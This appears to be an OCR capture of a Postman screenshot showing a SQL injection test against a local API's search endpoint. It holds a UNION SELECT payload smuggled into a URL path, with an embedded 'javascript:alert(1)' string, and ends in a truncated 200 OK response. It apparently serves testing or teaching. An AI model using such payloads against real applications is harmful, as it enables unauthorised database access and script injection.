 SQLinjectein
GET http://localhost:5000/v1/s
http://localhost:5000/v1/search/name/test' UNION SELECT 1,'javascript:alert(1)',3,4,5,6,7,8,9-- -
Save
GET http://localhost:5000/v1/search/name/test' UNION SELECT 1,'javascript:alert(1)',3,4,5,6,7,8,9-- - Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
Key Value
Body Cookies (1) Headers (7) Test Results Status: 200 OK Time: 21 ms Size: 370 B Save Response
Pretty Raw Preview Visualize JSON
1 [
2 [
3 {